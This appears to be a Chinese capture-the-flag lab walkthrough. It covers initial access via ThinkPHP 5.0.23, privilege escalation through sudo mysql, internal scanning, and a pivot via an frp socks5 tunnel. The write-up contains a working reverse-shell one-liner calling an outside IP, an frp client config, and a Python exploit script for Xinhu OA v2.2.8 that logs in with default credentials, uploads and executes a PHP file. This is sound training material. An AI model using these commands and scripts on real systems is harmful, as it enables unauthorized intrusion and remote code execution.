春秋云镜打靶
Initial



先fscan扫描发现thinkphp5.0.23

工具上马
蚁剑连上shell之后发现低权限啥也干不了


sudo -l发现mysql是root权限的,去GTFObins找提权命令,反弹shell
1
|
sudo mysql -e '\! rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 47.122.53.248 2333 >/tmp/f'
|

弹shell完在root下就有flag01.txt

然后进一步内网探测,上传fscan,但是我蚁剑抽风了,从vps上wget我的fscan进行扫描,这里ifconfig查看ip为


fscan扫描
1
|
./fscan -h 172.22.1.0/24
|

总结一下信息
1
2
3
|
172.22.1.2:DC域控
172.22.1.21:Windows的机器并且存在MS17-010 漏洞
172.22.1.18:信呼OA办公系统
|




先看这个信呼,这里需要内网穿透,进行代理,这里用frp+proxifier进行代理

新版的frp从ini改成toml了,其实用法差不多
配个frpc.toml,这里用socks5代理
1
2
3
4
5
6
7
8
9
|
serverAddr = "47.122.53.248"
serverPort = 7000
[[proxies]]
name = "socks5"
type = "tcp"
remotePort = 7890
[proxies.plugin]
type = "socks5"
|
然后frpc和对应的toml传靶机上,这里还是古法wget,然后我们vps放frps和对应toml
vps启动后,再去靶机启动
连接建立好后,我们本机的proxifier配置代理服务器



然后浏览器能正常访问172.22.1.18就成功了,这里版本是v2.2.8是有poc的,直接拿来打,默认密码admin/admin123改一下,注意这里脚本也要配代理
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
import requests
session = requests.session()
session.proxies = {
"http": "socks5h://47.122.53.248:7890",
"https": "socks5h://47.122.53.248:7890"
}
url_pre = 'http://172.22.1.18/'
url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'
url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'
url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'
data1 = {
'rempass': '0',
'jmpass': 'false',
'device': '1625884034525',
'ltype': '0',
'adminuser': 'YWRtaW4=',
'adminpass': 'YWRtaW4xMjM=',
'yanzm': ''
}
r = session.post(url1, data=data1)
r = session.post(url2, files={'file': open('1.php', 'r+')})
filepath = str(r.json()['filepath'])
filepath = "/" + filepath.split('.uptemp')[0] + '.php'
id = r.json()['id']
url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'
r = session.get(url3)
r = session.get(url_pre + filepath + "?1=system('dir")
print(r.text)
print(filepath)
|
